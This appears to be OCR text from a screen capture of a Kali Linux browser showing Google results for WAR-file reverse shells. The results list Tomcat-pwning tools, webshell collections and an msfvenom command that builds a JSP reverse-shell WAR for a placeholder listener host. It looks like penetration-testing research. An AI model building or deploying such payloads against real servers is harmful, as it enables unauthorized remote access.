 war reverseshell github ...
kali@kali: ~
03:35 AM
war reverseshell github - Google Search - Mozilla Firefox
/manager
PayloadsAllTheThings/R
war reverseshell github -
https://www.google.com/search?q=war+reverseshell+github&client=firefox-b-e&ei=exuFYObwI_fiz7sP6tODgAM&oq=war+reverseshell+github&gs_lcp=Cgdnd3Mtd2l6EAMyBAgAE
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Google
war reverseshell github
Sign in
All
Videos
Images
News
Maps
More
Settings
Tools
About 2,49,000 results (0.49 seconds)
github.com › KINGSABRI › godofwar
GitHub - Malicious Java WAR builder with built-in payloads
A command-line tool to generate war payloads for penetration testing / red ... TCP reverse shell
with a HTML form to set LHOST and LPORT from browser.
github.com › PayloadsAllTheThings › blob › master
PayloadsAllTheThings/Reverse Shell Cheatsheet.md ... - GitHub
Awk; Automatic Reverse Shell Generator; Bash TCP; Bash UDP; C; Dart; Golang; Groovy ...
NodeJS; OpenSSL; Perl; PHP; Powershell; Python; Ruby; Socat; War.
github.com › mgeeky › tomcatWarDeployer
mgeeky/tomcatWarDeployer: Apache Tomcat auto ... - GitHub
Apache Tomcat auto WAR deployment & pwning penetration testing tool. ... INFO: Reverse
shell will connect to: 192.168.56.102:4449. DEBUG: Browsing to ...
github.com › warsend
thewhiteh4t/warsend: Apache Tomcat Manager API ... - GitHub
Apache Tomcat Manager API WAR Shell Upload . Contribute to ... [+] Reverse Shell Filename :
revshell [+] Payload : java/jsp_shell_reverse_tcp [!] Checking ...
github.com › frizb › MSF-Venom-Cheatsheet
frizb/MSF-Venom-Cheatsheet: Single Page ... - GitHub
msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PORT -f war > shell. ... LHOST=IP
LPORT=PORT -f raw > phpreverseshell.php, Php Reverse Shell.
github.com › WebShell
xl7dev/WebShell: Webshell && Backdoor Collection - GitHub
Pl; README.md; SSH; Soap; Udp; WeBaCoo; gdog; icmp; jar; nodejs; openfire; osx;
https://github.com/mgeeky/tomcatWarDeployer
rg-master; ruby; servlet; sh; war; xml; xssshell